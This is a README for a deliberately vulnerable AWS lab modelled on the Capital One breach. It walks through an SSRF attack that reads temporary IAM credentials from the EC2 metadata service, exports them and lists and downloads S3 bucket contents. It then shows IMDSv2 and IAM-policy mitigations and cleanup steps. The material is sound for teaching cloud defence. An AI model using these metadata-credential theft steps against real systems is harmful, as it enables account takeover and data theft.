caponeme is a vulnerable cloud environment that meant to mock Capital One Breach for educational purposes
This CloudFormation template is NOT intended for deployment in a production account / environment. It is an example for a vulnerable web application that allows AWS credentials being compromised. Please use this with CAUTION and consider using new AWS account for this kind of experiment.
- Make sure you have the latest version of
awscliinstalled on your terminal. - This template can run on any region, assuming that the LAMP AMI's are correct from the CDK lookup.
- Download the latest release
yamltemplate file. - Log in to the AWS console
- Go to CloudFormation service
- Create new stack and upload the
yamlfile you downloaded. - Allow the template to create IAM resources on your behalf and create the stack.
- Take note of the S3 Bucket name from the CloudFormation Template Outputs, navigate to this bucket and upload some text files inside
- Click on the
SSRFWebURLURL from the CloudFormation Template Outputs, it will redirect you to the vulnerable web application.
This is the page you should expect to see:

-
On the web application, type the following to get the IAM role name: http://169.254.169.254/latest/meta-data/iam/security-credentials
-
Using the IAM role name you got on the previous step, discover the AWS credentials http://169.254.169.254/latest/meta-data/iam/security-credentials/[IAMRoleName]
-
You'll get something like:
{ "Code" : "Success", "LastUpdated" : "2019-12-22T21:42:57Z", "Type" : "AWS-HMAC", "AccessKeyId" : "ASIASANNLTVCBCFP445O", "SecretAccessKey" : "v0osgTGnL0n09dHQA6xztS/ZuSS3p8yu+JZ1cAxG", "Token" : "IQoJb3JpZ2luX2VjELb//////////wEaCXVzLWVhc3QtMSJHMEUCIDneXlD6+JLk68XRrQ4X+LrBewvq/9kIYRYhonnW5T9qAiEAmpuGWXeh4rqQ14gmiMU8NvKlxODFh23u5qubMpvC9Rkq0QIIHxABGgwxMzgzMzkzOTI4MzYiDCO/mt42DCCYPTmeJSquAstMGvng3WUgZXlgpm5NiJ+RbYQvnmA1BmIt94LcJeoNpC87MZhxpubTd69zWEqtriLRBXp7KoNQNX5K8ag5eY27R0giQssmidCFED9N/uOgD1Tu33vaVEJoFhzKrd1lhFule3EOHFhImRRGsyfalfY7TWN0GaRNGZlanWdBswpkescM3O43G9J27xeMO22ziu4ajonkCaG51r39/LKj5C1g2VfdXPp5sI0q5+qiG0YSXveN6mGqnN5NXAKNGd4ehYdo4Ot01niy0oS9xtDMLSTVu3XjaxGJwqF5fb4l8Q9zGFe3zA94UShK1uGRBWOfTMHZRwaGYRSTcwximDjEWO4UPKYa50Es5d/12hJdwuFIXPC82i9LyBHXw/ayYn1xyH3bpBwBoYHiereBSuMmMNPG/+8FOs4CX49Hw3xx4pz2/ibkiJ1hjh2/Qu4KZtfTk4SN49q/EAgmP6dx6l/17pRi+T+B7bGk+cES0Ei2806uoTArK8STiO/W3PejELPeoWgy2av+oiL/zt4xXI+hNFdO1xXZXrBGaLbKTZRby+MyrvmDw8GJpxmE1Pyt42pRjxdeQ0NLEcM05JHtxq0/73tEUepsm0Z+6RUqXi9+/BSaP1tRzViApch36d8oJgWARZY5A1eX1d82hCeCiGgNuZxPWC53H3lNXjSRC3dGrx3dI8IJwXgQgEj8e3QP4eeoN3+3H2XFlXE+DopMy6P4ejk8c6Xdk41FbJZrTe1ZoulF2OxLfQbmCOcl85xqJyDEWuZleddagb3jr/Kp7X3Io4bgA+cc0kuQEdLEkfWsKoE8G/uCkSy+tFwn0eqAUmoLVqCxmXS++ZOK3+VX1axY1EMzp68S1g==", "Expiration" : "2019-12-23T04:17:43Z" } -
If using Linux, type the following on your terminal to impersonate the IAM role
export AWS_ACCESS_KEY_ID="<AccessKeyId>" export AWS_SECRET_ACCESS_KEY="<SecretAccessKey>" export AWS_SESSION_TOKEN="<Token>" -
If using Windows, type the following on your terminal to impersonate the IAM role
set AWS_ACCESS_KEY_ID=<AccessKeyId> set AWS_SECRET_ACCESS_KEY=<SecretAccessKey> set AWS_SESSION_TOKEN=<Token>Note: Do not include quotes when setting Windows env variables.
-
If it doesn't work on Windows, you can also modify the AWS credential file at
C:\Users\[username]\.aws\credentials, as shown on the below capture: -
Now, you can see all the objects inside this bucket with
aws s3api list-objects --bucket <YOUR-S3-BUCKET> -
Then, you can download the bucket objects using
aws s3api get-object --bucket <YOUR-S3-BUCKET> --key <YOUR-S3-OBJECT> demo.txt
-
From a privileged shell session on your AWS account (not the hacked session), type the following command to enable security token on metadata server of the instance:
aws ec2 modify-instance-metadata-options --instance-id <INSTANCE-ID> --http-endpoint enabled --http-token required -
Using your web browser, switch to the vulnerable web application and repeat these steps. What happens?
-
Roll back by running the following command:
aws ec2 modify-instance-metadata-options --instance-id <INSTANCE-ID> --http-endpoint enabled --http-token optional
-
Go to the IAM role attached to the EC2 Instance, by locating the instance, then pressing on the entity written on
IAM role. Press onAttach inline policy, then apply the following policy:{ "Version": "2012-10-17", "Statement": [ { "Sid": "RequireImdsV2", "Effect": "Deny", "Action": "*", "Resource": "*", "Condition": { "StringNotEquals": { "ec2:MetadataHttpTokens": "required" } } } ] } -
Call the policy
IMDSv2InlinePolicy, pressReview policyand thenCreate policy. -
Try to run the
list-objectsorget-objectfrom the "hacked" shell again. What happens?
- Empty the S3 Bucket
- Delete the CloudFormation stack (won't work if you haven't cleared the bucket from objects)
- You tell me?
-
We're using some tech to make this work:
- Giraffe - Vulnerable web application
- Bitnami LAMP Stack - AMI using to quickly provision the EC2 Instance
-
Thanks to @Kharkovlanok for the multi-region support contribution.
MIT
